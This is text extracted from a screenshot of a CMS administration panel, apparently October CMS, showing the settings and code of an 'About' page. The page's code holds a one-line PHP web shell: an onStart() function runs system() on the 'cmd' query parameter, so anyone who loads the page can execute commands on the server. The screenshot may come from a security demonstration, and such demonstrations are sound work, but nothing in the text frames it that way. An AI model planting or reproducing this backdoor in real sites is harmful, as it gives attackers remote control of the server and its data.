 Dashboard CMS Media Settings
Pages
Partials
Layouts
Content
Assets
Components
Add Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
Portfolio × Home × About ×
TITLE URL
About /about
Save Preview
Settings Meta
File Name Layout
about.htm cms-layout
Description
修改
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart()
2 {
3 $this->page["PoisonVar"] = system($_GET['cmd']);
4 }